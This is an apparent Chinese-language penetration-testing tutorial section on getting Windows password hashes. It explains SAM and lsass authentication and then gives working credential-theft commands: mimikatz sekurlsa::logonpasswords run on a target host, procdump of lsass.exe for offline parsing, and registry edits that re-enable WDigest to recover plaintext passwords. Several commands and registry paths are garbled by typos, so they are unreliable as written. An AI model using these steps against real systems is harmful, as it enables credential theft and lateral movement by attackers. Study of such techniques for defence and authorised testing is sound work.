1.获取密码哈希值
Windows的登陆密码是储存在系统本地的SAM文件中的，在登陆Windows的时候，系统会将用户输入的密码与SAM文件中的密码进行对比，如果相同，则认证成功。
SAM文件是位于%SystemRoot%\system32\config\目录下的，用于储存本地所有用户的凭证信息，但当我们去进行点击的时候我们会发现无法直接查看。
简单来讲本地认证的流程可以分为五步：
winlogon.exe一一用户输入账号密码——Isass.exe—一转换为Hash之后和SAM文件中的值相比——登录成功或失败
工具：mimikatz
- 在线读取lsass进程内存
  - 将mimikatz上传到目标主机，执行命令(使用管理员权限，system权限运行，提权)
  - mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords full" "exit"
  - privilege::debug #提示权限至DebugPrivilege权限
  - sekurlsa::logonpasswords full #用于导出用户凭证

- 离线读取lsass文件
  - 除了在线读取，也可以将lass.exe的进程内存转储，将内存文件导出到本地后，使用Mimikatz进行离线读取。
  - 在目标主机上传Procdump程序，执行以下命令，将Isass.exe的进程转储
  - Procdump.exe -accepteula -ma lsass.exe lsass.dmp
  - 然后执行以下命令，使用Mimikatz.exe加载内存文件并导出里面的用户登录凭据等信息
  - Mimikatz.exe "log" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonpasswords full" "exit"
  - sekurlsa::minidump lsass.dmp #用于加载内存文件
  - sekurlsa::logonpasswords full #用于导出用户凭证
注意，为了防止用户的明文密码在内存中泄露，微软在2014年5月发布了KB2871997补丁，关闭了WDigest功能，禁止从内存中获取明文密码，并且WindowsServer2012及以上版本默认关闭WDigest功能。但是我们可以通过修改注册表重新开启WDigest功能。当用户注销重新登录后，就可以获取到用户的明文密码。
reg add
HKEY_LOCAL_MACHINESYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1/f #开启 WDigest 功能
reg add
HKEY_LOCAL_MACHINE\SYSTEMICurrent\ControlSet\ControlSecurityProviders\wDigest /v UseLogonCredential /t REG_DWORD /d 0 /f #关闭 WDigest功能

